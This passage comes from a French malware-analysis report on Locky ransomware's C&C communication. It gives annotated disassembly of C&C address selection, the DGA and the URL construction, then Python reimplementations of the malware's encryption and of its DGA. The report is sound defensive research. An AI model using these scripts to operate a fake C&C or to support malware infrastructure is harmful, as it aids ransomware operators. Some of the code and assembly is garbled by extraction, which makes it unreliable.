                                                                          push
                                                                          pop
                                                                                       edi
                                                                                                                ; eax = size of ipList
; edx = 0
                                                                          idiv
                                                                                      edx, edx ; edx = 0
ebx, eax ; ebx = size of ipList
eax, [ebx+8] ; eax = size of ipList + number Domain generate by DGA
[ebp+numberTmp], eax ; numberTmp = number of choices
                                                                          xor
                                                                          1ea
                                                                          mov
                                                                                       eax, compterTryCaCConnection
[ebp+numberTmp] ; edx = compterTryCaCConnection % numberTmp
                                                                          div
                                                                                       compterTryCaCConnection ; compterTryCaCConnection+
                                                                                       edx, ebx
short useDGA
                                                                                                                ; If compterTryCaCConnection lesser than number ; configuration addresses, go on it, else go to DGA
<u></u>
useConfigurationIpAddressesList: ; edx = indexChosen * sizeOf(stringStrct)
```

Illustration ??: Choix de la méthode de sélection de C&C

7-Sélection de l'adresse de C&C utilisée

Suite à l'étape précédente une des deux méthodes de sélection de l'adresse de C&C est choisie. Elles sont décrites dans les deux prochaines parties.

a-Sélection d'une adresse IP de la liste prédéfinie

Le compteur utilisé pour choisir entre les deux méthodes permet aussi de savoir quelle adresse IP de la liste est sélectionnée. Elles le sont toutes l'une après l'autre.

```
eax, ipList.end; eax = ipList.end
                                                                              ecx, ipList.begin ; ecx = ipList.begin
eax, ecx ; eax = space between ipList.end and ipList.begin
                                                                   sub
                                                                              STRINGSTRCT LENGTH
                                                                  push
                                                                  idiv
                                                                              edi
                                                                                                     ; eax = size of ipList
                                                                              ed1 ; eax = 512e or 1pL15C
edx, edx ; edx = 0
ebx, eax ; ebx = size of ipList
eax, [ebx+8] ; eax = size of ipList + number Domain generate by DGA
[ebp+numberTmp], eax ; numberTmp = number of choices
                                                                   xor
                                                                  1ea
                                                                   mov
                                                                   mnu
                                                                              eax, compterTryCaCConnection
[ebp+numberTmp] ; edx = compterTryCaCConnection % numberTmp
                                                                   div
                                                                              compterTryCaCConnection ; compterTryCaCConnection++
                                                                                                       configuration addresses, go on it, else go to DGA
useConfigurationIpAddressesList: ; edx = indexChosen * sizeOf(stringStrct)
                                                                                                                                                               ; ecx = indexOfChoice
```

Illustration ??: Choix d'une adresse IP de C&C dans la liste Le mélange de la liste quelques étapes avant permet de ne pas avoir un ordre de tentatives de connexions fixe.

b-Utilisation du Domain Generation Algorithme

La deuxième méthode permettant une plus grande robustesse du malware est de générer un nom d'hôte de C&C grâce à un DGA. Cette partie va décrire les caractéristiques de celui-ci. Le script partie V-C simule le DGA du malware.

Premièrement, le DGA reçoit une entrée qui est une valeur entre 0 et 8. Injecté dans le calcul cela permet d'avoir 8 noms d'hôte de C&C différents possiblement générés à un même instant. Cette entrée est définie par le compteur précédement utilisé manipulé.

Caractéristiques:

- Nombre de noms d'hôtes possiblement générés à un même instant: 8
- Fréquence de changement de noms d'hôtes générés: Tous les 2 jours
- Longueur du nom d'hôte généré: 8 à 18 caractères
 - TLD de 2 caractères
 - Préfixe de 5 à 15 caractères
- Préfixe constitué de caractère de 'a' à 'y'
- TLD utilisés: ru, pw, eu, in, yt, pm, us, fr, de, it, be, uk, nl, tf

Format (regex): "^[a-y]{5,15}\.(ru|pw|eu|in|yt|pm|us|fr|de|it|be|uk|nl|tf)\$"

Tout d'abord Locky efffectue un traitement sur les entrées (date, configuration et index dans la liste des DGA possibles). De ce calcul définit la taille du nom d'hôte généré:

```
add
        eax, ebx
                        ; eax = ror(eax = (var6 * 0xB11924E1) & 0xFl
push
        [ebp+valueComputed], eax
mov
xor
        edx, edx
                         ; edx = 0
pop
        ecx
                         ; ecx = 11
div
                         : edx = var7 % 11
        esi, [ebp+stringStrct_tmpDqa]
lea
                        ; edi E [5..15] = length domain name prefix
lea
        edi, [edx+5]
lea
        eax, [edi+3]
                         ; eax E [8..18] = length domain name
       Illustration ??: Choix de la longueur du nom d'hôte généré
```

Ensuite pour chaque caractère généré, cette valeur précédement calculée subit un nouveau traitement et définit le nouveau caractère.

```
choiceNewChar:
                         ; ecx = stringStrct_tmpDga
xor
        edx, edx
                       ; edx = 0
push
        25
pop
        esi
                         ; esi = 25
div
        esi
                         ; edx = valueComputed % 25
        eax, [ebp+index] ; eax = index
mov
        dl, 'a'
                         ; dl = offsetLetter + 'a'
add
inc
        [ebp+index]
        [ecx+eax], dl ; set chosen char in stringStrct of domain
mov
             Illustration ??: Choix du nouveau caractère
```

Pour finir la valeur manipulée depuis le dépuis de cet algorithme permet de déterminer un index dans un tableau de TLD de deux caractères. Celui-ci est concaténé au reste du nom d'hôte.

```
putTldFirstChar: ; edi = stringStrct_tmpDga.data
mov    ecx, [ebp+index] ; ecx = index (currentLengthHostName)
lea    eax, [edx+edx] ; eax = ((valueComputed + 0x27100001) % 14) * 2
mov    dl, byte ptr ds:tldArray[eax] ; dl = first char of TLD
mov    [edi+ecx], dl
```

Illustration ??: Copie du prémier caractère du TLD

Ce morceau de code montre comment est copié le premier caractère du TLD, la suite pour le deuxième est similaire.

8-Création de l'URL

Une simple concaténation permet de généré l'URL de la ressource demandé.

```
eax, [ebp+stringStrct httpRemoveDstUrl]
lea
        offset aHttp
                       ; "http://"
push
push
        ebx, [ebp+stringStrct_ipOrDomainRemoteHost]
lea
                       ; stringStrct_httpRemoveDstUrl, eax = http://dst
call
pop
        ecx
        ecx
pop
       offset aMain_php ; "/main.php"
push
push
        eax, [ebp+stringStrct_retDga_httpRemoveDstPageUrl]
lea
        byte ptr [ebp+var_4], 8
mov
                        ; stringStrct httpRemoveDstPageUrl, eax = http://dst/main.php
call
        Illustration ??: Création de l'URL de la ressource demandé
```

De cette partie de code, nous voyons que la page /main.php est le seul point d'entrée pour les communications avec le C&C. Seul les données en entrée du processus de communication et particulièrement le paramètre "act" permet au C&C de discriminer les différents types de demandes.

9-Envoi de la requête

L'étape suivant est d'envoyer la requête au C&C. On remarque lors de cette étape l'intégration complète du protocole HTTPS.

```
push
                         INTERNET SCHEME HTTPS
                pop
                                          ; eax = INTERNET_SCHEME_HTTPS
                         byte ptr [esp+0AC8h+var_4], 2
                MOV
                         [esp+0AC8h+urlComponents.nScheme], eax
                cnp
                         short ignoreOffline
                jnz
🌉 🏄 🖼
isHTTPSAddFlagsToConnection:
        [esp+0AC8h+buffer], eax
mov
        eax, [esp+0AC8h+buffer]
lea
                         ; 1pdwBufferLength
push
lea
        eax, [esp+0ACCh+buffer2]
push
                         ; lpBuffer
        INTERNET_OPTION_SECURITY_FLAGS ; dwOption
push
push
                         ; hInternet
call
        ds:InternetQueryOptionA ; Read int in buffer2 - security flag
                         ; eax = 0xFFFFFFFF and CF=1 if InternetQueryOption succed
neg

    0 and CF=0 else

sbb
        eax, eax
                         ; eax = 0xFFFFFFFF if InternetQueryOption succed

    0 else

and
        eax, [esp+0AC8h+buffer2] ; eax = security flag if InternetQueryOption succed

    0 and CF=0 else

push
                          dwBufferLength
or
        eax, 3380h
mov
        [esp+0ACCh+buffer], eax
lea
        eax, [esp+0ACCh+buffer]
push
                         ; lpBuffer
push
        1Fh
                         ; dwOption
push
        edi
                          ; hInternet
call
        esi ; InternetSetOptionA ; Add flags:
                         ; SECURITY_FLAG_IGNORE_REVOCATION
                         ; SECURITY_FLAG_IGNORE_UNKNOWN_CA
                         ; SECURITY_FLAG_IGNORE_WRONG_USAGE
                         ; SECURITY_FLAG_IGNORE_CERT_CN_INVALID
                         ; SECURITY_FLAG_IGNORE_CERT_DATE_INVALID
```

Illustration ??: Prise en compte de l'HTTPS

Mais la seule portion de code appelant cette fonction préparant une URL en "http://", le malware n'utilise que le protocole HTTP. La raison de la non utilisation du protocole HTTPS malgrés sa simplicité d'utilisation avec l'API Windows et sa plus grande furtivité reste inconnue à l'auteur.

10-Récupération de la réponse du C&C

Le malware reçoit la réponse du C&C qui comme pour la communication de la requête est chiffrée avec un algorithme maison.

11-Déchiffrement de la réponse du C&C

L'algorithme de chiffrement utilisé pour les réponse du C&C est différent du premier mais garde le même principe. Le script partie V-B réimplémente le chiffrement et le déchiffrement.

12-Vérification du hash de controle

Une fois le déchiffrement de la réponse du C&C effectue, le malware dispose un buffer contenant le hash MD5 du message puis le message. Il est effectué une vérification que le hash reçu correspond bien à celui calculé à partir du message reçu. S'il n'y a pas de correspondance, le malware lève en exception.

13-Fin du processus de communication

Le processus de communication prend fin, le message du C&C est délivré au code appelant.

V-Script de réimplémentation de certains mécanismes

A-Chiffrement/déchiffrement des requêtes vers le C&C

Le script suivant réimplémente la fonction de chiffrement (Coté malware) et le déchiffrement (Coté C&C). Il permet de simuler un C&C maison.

```
#!/usr/bin/python
import sys, md5
def ror(n, dec):
    n &= 0xFFFFFFF
    return ((n >> dec) | (n << (32-dec))) & 0xFFFFFFFF
def rol(n, dec):
    return ((n << dec) | (n >> (32-dec))) & 0xFFFFFFFF
def hashMD5(strData):
    m = md5.new()
    m.update(strData)
    return m.digest()
def encryptHexa(plaintext):
    return "".join(map(lambda x:x[2:],
      map(hex, map(ord, encrypt(plaintext)))))
def encrypt(plaintext):
    integrityHash = hashMD5(plaintext)
    data = map(ord,integrityHash+plaintext)
    key = 0xCD43EF19
```

```
for i in range(len(data)):
        currentChar = data[i]
        data[i] = (((ror(key, 5) \& 0xFF) - rol(i, 0xD) \& 0xFF)&
          0xFF) ^ (data[i] & 0xFF)
        key = (rol(currentChar, i\%32) + ror(key,1)) ^
          (ror(i, 23) + 0x53702F68)
    return "".join(map(chr,data))
def decrypt(cipher):
    data = map(ord,cipher)
    key = 0xCD43EF19
    dec = []
    for i, e in enumerate(data):
        currentChar = data[i]
        dec.append((((ror(key, 5) & 0xFF) - rol(i, 0xD) & 0xFF))
        key = (rol(dec[i], i\%32) + ror(key,1)) \wedge (ror(i, 23) + (i))
    plaintext = "".join(map(chr,dec))
    if(plaintext[:16] != hashMD5(plaintext[16:])):
        print "Integrity error"
    return plaintext[16:]
if __name__=='__main__':
    if(len(sys.argv) != 2):
        print "Usage: "+sys.argv[0]+" plaintext"
        exit(0)
    plaintext = sys.argv[1]
    print "=== Plaintext ==="
    print plaintext
    print "=== Hexa(cipher(Plaintext)) ==="
    print encryptHexa(plaintext)
    print "=== Decrypt(cipher(Plaintext)) ==="
    print decrypt(encrypt(plaintext))
```

Script ??: Algorithme de chiffrement et déchiffrement des communications

B-Chiffrement/déchiffrement des réponses du C&C

Le script suivant réimplémente la fonction de chiffrement (Coté C&C) et le déchiffrement (Coté malware). Il permet de simuler un C&C maison.

```
#!/usr/bin/python
import sys,md5
def ror(n, dec):
    n &= 0xFFFFFFF
    return ((n \gg dec) \mid (n \ll (32-dec))) \& 0xFFFFFFFF
def rol(n, dec):
    return ((n << dec) | (n >> (32-dec))) \& 0xFFFFFFFF
def hashMD5(strData):
    m = md5.new()
    m.update(strData)
    return m.digest()
def decrypt(data):
    plaintext = ''
    key = 0xAFF49754;
    for i in range(len(data)):
        newChar = (((data[i] - i) \& 0xFF) - rol(key, 3)) \& 0xFF
        plaintext += chr(newChar)
        key = (key + (ror(newChar, 11) \land rol(key, 5) \land i) - 0x4
    if(plaintext[:16] != hashMD5(plaintext[16:])):
        print "Integrity error"
    return plaintext[16:]
```

```
def encrypt(dataStr):
    integrityHash = hashMD5(dataStr)
    data = map(ord, integrityHash+dataStr)
    dataOut = []
    key = 0xAFF49754;
    for i in range(len(data)):
        oldChar = data[i]
        dataOut.append(((data[i] + rol(key, 3)) & OxFF) + i)
        key = (key + (ror(oldChar, 11) \land rol(key, 5) \land i) - 0x4
    return dataOut
def encryptHexa(dataStr):
    return "".join(map(lambda x:x[2:], map(hex, encrypt(dataStr)
if __name__=='__main__':
    if(len(sys.argv) != 2):
        print "Usage: "+sys.argv[0]+" plaintext"
        exit(0)
    ciphertext = sys.argv[1]
    print "=== ciphertext ==="
    print ciphertext
    print "=== EncryptHexa(ciphertext) ==="
    print encryptHexa(ciphertext)
    print "=== Decrypt(Encrypt(ciphertext)) ==="
    print decrypt(encrypt(ciphertext))
```

Script ??: Algorithme de chiffrement et déchiffrement des communications HTTP avec le C&C

C-Domain Generation Algorithm

Le script suivant réimplémente la deuxième version du DGA de Locky (Celle du sample étudié). Il permet de prévoir les différents noms d'hôtes

générés pour une date voulue.

```
import sys, argparse, datetime
#
# DGA from Locky sample 45f4c705c8f4351e925aea2eb0a7f564
# Locky's DGA version 2
# Author: Adrien Coueron
#
def ror(n, dec):
    n &= BIG INT
    return ((n >> dec) | (n << (32-dec))) & BIG_INT
def rol(n, dec):
    return ((n << dec) | (n >> (32-dec))) & BIG_INT
if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument("-d", "--date",
      help="Date pour laquelle les domaines doivent etre generes
    parser.add_argument("-c", "--config",
      type=int, help="Configuration du DGA")
    args = parser.parse_args()
    if args.date:
        d = datetime.datetime.strptime(args.date, "%d/%m/%Y")
    else:
        d = datetime.datetime.now()
    if args.config:
        dgaConfiguration = args.config
    else:
        dgaConfiguration = 7
    BIG INT = 0xFFFFFFF
    day = d.day
    year = d.year
```

```
month = d.month
tld = ['ru', 'pw', 'eu', 'in', 'yt', 'pm', 'us',
  'fr', 'de', 'it', 'be', 'uk', 'nl', 'tf']
#Generation des 6 domaines pour la date donnee
for n in range(8):
    #Traitement sur les donnees de date et de configuration
    valueComputed = ((ror((((((ror(((((ror()(((ror()()()))))
      ((year + 0x1BF5) * 0xB11924E1) & BIG_INT, 7) +
      dgaConfiguration + 0x27100001) & BIG INT) *
      0xB11924E1) \& BIG_INT, 7)) + (day >> 1) +
      0x27100001) & BIG_INT) * 0xB11924E1) & BIG_INT, 7)) +
      month + 0x2709A354) & BIG_INT) * 0xB11924E1) &
      BIG_INT, 7) + rol(n \& 7, 0x15)) \& BIG_INT) +
      rol(dgaConfiguration, 0x11) + 0x27100001) &
      BIG_INT) * 0xB11924E1) & BIG_INT), 7))+ 0x27100001) &
      BIG INT
    ###
    #Choix de la longueur du nom de domaine
    lengthDomainNamePrefix = (valueComputed % 11) + 5
    ###
    #Generation de chaque caractere
    domain = ""
    for i in range(lengthDomainNamePrefix):
        valueComputed = (ror((rol(valueComputed, i) *
          0xB11924E1) & BIG_INT, 7) + 0x27100001) & BIG_INT
        domain += chr((valueComputed % 25) + ord('a'))
    ###
    #Ajout du TLD
    domain += '.'
    domain += tld[((ror((valueComputed * 0xB11924E1) &
      BIG_INT, 7) + 0x27100001) & BIG_INT) % 14]
    ###
    print domain
```

Script ??: Script listant les noms d'hôtes générés à une date voulue par le DGA

Sources

MSDN

Wikipedia

Récupération du sample - Github - eyecatchup